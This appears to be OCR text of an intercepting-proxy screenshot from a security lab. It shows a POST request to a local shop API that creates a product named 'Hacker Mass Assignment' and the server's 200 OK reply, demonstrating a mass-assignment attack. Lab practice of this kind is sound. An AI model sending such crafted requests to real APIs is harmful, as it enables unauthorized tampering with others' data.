 Request
Pretty Raw Hex JSON Web Token \n
1 POST /workshop/api/shop/products HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua-platform: "Linux"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not?A Brand";v="99", "Chromium";v="130"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
0 Content-Length: 152
1
2 {
"id":6,
"name":"Hacker Mass Assignment",
"price":"6.66",
"image_url":
"https://drive.google.com/file/d/1-tKreximvth-emUt1mdxCpV_OxSr5cY-/view?usp=sharing"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Sun, 03 Nov 2024 10:38:51 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: GET, POST, HEAD, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Content-Length: 152
13
14 {
"id":6,
"name":"Hacker Mass Assignment",
"price":"6.66",
"image_url":
"https://drive.google.com/file/d/1-tKreximvt
}